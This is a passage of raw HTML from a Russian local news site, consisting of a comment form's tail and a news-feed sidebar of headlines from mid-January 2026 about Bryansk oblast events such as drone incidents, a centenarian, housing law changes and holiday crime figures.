<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='133831' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="031bcb8f22" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="77"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208170" class="post-208170 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-20\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T01:12:34+00:00","datePublished":"2026-01-14T01:12:34+00:00","dateModified":"2026-01-14T01:58:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-20/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T01:12:34+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T01:12:34+03:00">01:12</time></div></header></article><div class="entry-row"><article id="post-208168" class="post-208168 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-4\/","headline":"Еще один украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T18:31:49+00:00","datePublished":"2026-01-13T18:31:49+00:00","dateModified":"2026-01-13T18:31:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-4/" title="Еще один украинский дрон сбит над Брянской областью" rel="bookmark">Еще один украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T18:31:49+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T18:31:49+03:00">18:31</time></div></header></article></div><div class="entry-row"><article id="post-208166" class="post-208166 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%82%d1%80%d1%83%d0%b1%d1%87%d0%b5%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82\/","headline":"В Трубчевском районе Брянской области при атаке украинского дрона ранен мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T17:16:05+00:00","datePublished":"2026-01-13T17:16:05+00:00","dateModified":"2026-01-13T17:16:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%82%d1%80%d1%83%d0%b1%d1%87%d0%b5%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%82%d1%80%d1%83%d0%b1%d1%87%d0%b5%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" title="В Трубчевском районе Брянской области при атаке украинского дрона ранен мужчина" rel="bookmark">В Трубчевском районе Брянской области при атаке украинского дрона ранен мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T17:16:05+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T17:16:05+03:00">17:16</time></div></header></article></div><div class="entry-row"><article id="post-208163" class="post-208163 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d1%80%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d1%86%d0%b0-%d1%82%d1%8b%d0%bb%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b0\/","headline":"Труженица тыла из Новозыбкова отмечает 100-летний юбилей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-13_17-00-20.jpg","dateCreated":"2026-01-13T17:04:56+00:00","datePublished":"2026-01-13T17:04:56+00:00","dateModified":"2026-01-13T17:04:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d1%80%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d1%86%d0%b0-%d1%82%d1%8b%d0%bb%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d1%80%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d1%86%d0%b0-%d1%82%d1%8b%d0%bb%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b0/" title="Труженица тыла из Новозыбкова отмечает 100-летний юбилей" rel="bookmark">Труженица тыла из Новозыбкова отмечает 100-летний юбилей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T17:04:56+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T17:04:56+03:00">17:04</time></div></header></article></div><div class="entry-row"><article id="post-208161" class="post-208161 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b2-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b2-%d0%b6%d0%b8%d0%bb%d0%b8%d1%89%d0%bd%d0%be%d0%b9-%d1%81\/","headline":"Новое в законодательстве в жилищной сфере и сфере недвижимости в 2026 году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T14:54:52+00:00","datePublished":"2026-01-13T14:54:52+00:00","dateModified":"2026-01-13T14:54:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b2-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b2-%d0%b6%d0%b8%d0%bb%d0%b8%d1%89%d0%bd%d0%be%d0%b9-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b2-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b2-%d0%b6%d0%b8%d0%bb%d0%b8%d1%89%d0%bd%d0%be%d0%b9-%d1%81/" title="Новое в законодательстве в жилищной сфере и сфере недвижимости в 2026 году" rel="bookmark">Новое в законодательстве в жилищной сфере и сфере недвижимости в 2026 году</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T14:54:52+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T14:54:52+03:00">14:54</time></div></header></article></div><div class="entry-row"><article id="post-208159" class="post-208159 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%bb%d1%8f-%d0%bc%d0%bd%d0%be%d0%b3%d0%be%d0%b4%d0%b5%d1%82%d0%bd%d1%8b%d1%85-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%b5%d0%bb%d1%8c\/","headline":"Для многодетных, не получивших земельные участки в Брянской области, есть альтернатива","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T14:32:15+00:00","datePublished":"2026-01-13T14:32:15+00:00","dateModified":"2026-01-13T14:32:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%bb%d1%8f-%d0%bc%d0%bd%d0%be%d0%b3%d0%be%d0%b4%d0%b5%d1%82%d0%bd%d1%8b%d1%85-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%b5%d0%bb%d1%8c/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%bb%d1%8f-%d0%bc%d0%bd%d0%be%d0%b3%d0%be%d0%b4%d0%b5%d1%82%d0%bd%d1%8b%d1%85-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%b5%d0%bb%d1%8c/" title="Для многодетных, не получивших земельные участки в Брянской области, есть альтернатива" rel="bookmark">Для многодетных, не получивших земельные участки в Брянской области, есть альтернатива</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T14:32:15+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T14:32:15+03:00">14:32</time></div></header></article></div><div class="entry-row"><article id="post-208147" class="post-208147 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%87%d0%b0%d1%81%d0%b0-%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b0%d0%bc-%d0%b4%d0%bb\/","headline":"Два часа потребовалось электрикам для восстановления уличного освещения в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-12_09-19-05-3.jpg","dateCreated":"2026-01-13T14:21:08+00:00","datePublished":"2026-01-13T14:21:08+00:00","dateModified":"2026-01-13T14:21:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%87%d0%b0%d1%81%d0%b0-%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b0%d0%bc-%d0%b4%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%87%d0%b0%d1%81%d0%b0-%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b0%d0%bc-%d0%b4%d0%bb/" title="Два часа потребовалось электрикам для восстановления уличного освещения в Новозыбкове" rel="bookmark">Два часа потребовалось электрикам для восстановления уличного освещения в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T14:21:08+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T14:21:08+03:00">14:21</time></div></header></article></div><div class="entry-row"><article id="post-208144" class="post-208144 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d0%b3%d0%be%d1%80%d0%be%d0%bc-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bb%d0%b8-%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b3%d0%be-%d1%80%d0%be%d0%b4%d0%b8%d0%b2%d1%88%d0%b5%d0%b3%d0%be%d1%81%d1%8f-%d0%b2-202\/","headline":"Егором назвали первого родившегося в 2026 году жителя Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-13_13-49-24.jpg","dateCreated":"2026-01-13T13:55:41+00:00","datePublished":"2026-01-13T13:55:41+00:00","dateModified":"2026-01-13T13:55:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d0%b3%d0%be%d1%80%d0%be%d0%bc-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bb%d0%b8-%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b3%d0%be-%d1%80%d0%be%d0%b4%d0%b8%d0%b2%d1%88%d0%b5%d0%b3%d0%be%d1%81%d1%8f-%d0%b2-202/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d0%b3%d0%be%d1%80%d0%be%d0%bc-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bb%d0%b8-%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b3%d0%be-%d1%80%d0%be%d0%b4%d0%b8%d0%b2%d1%88%d0%b5%d0%b3%d0%be%d1%81%d1%8f-%d0%b2-202/" title="Егором назвали первого родившегося в 2026 году жителя Новозыбкова" rel="bookmark">Егором назвали первого родившегося в 2026 году жителя Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T13:55:41+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T13:55:41+03:00">13:55</time></div></header></article></div><div class="entry-row"><article id="post-208142" class="post-208142 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e-%d0%b2%d0%b0%d1%81-%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%b5%d1%87%d0%b0\/","headline":"Поздравляю вас с Днем Российской печати!","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T12:44:25+00:00","datePublished":"2026-01-13T12:44:25+00:00","dateModified":"2026-01-13T12:44:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e-%d0%b2%d0%b0%d1%81-%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%b5%d1%87%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e-%d0%b2%d0%b0%d1%81-%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%b5%d1%87%d0%b0/" title="Поздравляю вас с Днем Российской печати!" rel="bookmark">Поздравляю вас с Днем Российской печати!</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T12:44:25+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T12:44:25+03:00">12:44</time></div></header></article></div><div class="entry-row"><article id="post-208140" class="post-208140 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%b8\/","headline":"С Днем российской печати","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T12:42:04+00:00","datePublished":"2026-01-13T12:42:04+00:00","dateModified":"2026-01-13T12:42:04+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%b8/" title="С Днем российской печати" rel="bookmark">С Днем российской печати</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T12:42:04+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T12:42:04+03:00">12:42</time></div></header></article></div><div class="entry-row"><article id="post-208137" class="post-208137 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d1%8b-%d0%b2-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b1%d0%b0%d0%bd%d0%ba%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2%d1%8b%d1%81\/","headline":"Мы в Отделении Брянск Банка России высоко ценим ваш профессионализм","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/image003-1.jpg","dateCreated":"2026-01-13T12:36:34+00:00","datePublished":"2026-01-13T12:36:34+00:00","dateModified":"2026-01-13T12:36:34+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d1%8b-%d0%b2-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b1%d0%b0%d0%bd%d0%ba%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2%d1%8b%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d1%8b-%d0%b2-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b1%d0%b0%d0%bd%d0%ba%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2%d1%8b%d1%81/" title="Мы в Отделении Брянск Банка России высоко ценим ваш профессионализм" rel="bookmark">Мы в Отделении Брянск Банка России высоко ценим ваш профессионализм</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T12:36:34+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T12:36:34+03:00">12:36</time></div></header></article></div><div class="entry-row"><article id="post-208133" class="post-208133 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1\/","headline":"За новогодние праздники в Брянской области зарегистрированы 192 преступления и девять ДТП","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-13_11-25-38.jpg","dateCreated":"2026-01-13T11:27:17+00:00","datePublished":"2026-01-13T11:27:17+00:00","dateModified":"2026-01-13T11:27:17+00:00"}</script><link itemprop="mainEntityOfPage" 